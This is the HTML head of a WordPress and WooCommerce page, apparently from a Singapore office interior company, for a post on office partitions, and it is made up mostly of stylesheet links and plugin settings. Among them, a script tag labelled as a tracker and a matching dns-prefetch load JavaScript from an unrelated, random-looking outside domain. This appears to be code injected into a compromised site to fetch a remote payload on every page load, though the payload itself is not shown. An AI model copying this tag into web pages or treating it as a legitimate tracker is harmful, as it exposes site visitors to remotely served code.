

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/office-new-partitions/
body_size: 22746
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="9699a41c1b488644a81a263f-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Office new partitions &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8359b9275e","_rest_nonce":"df4d5b9e3d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8359b9275e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/572d9ad7c43157c2dd04afa788baaf02.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1871470938,"emailEncoderPassKey":"427d08de1726abe119227c7c83bac67a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Foffice-new-partitions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Foffice-new-partitions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9699a41c1b488644a81a263f-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769383539" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"fa897fb2b7","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/733" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/office-new-partitions/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=733' />
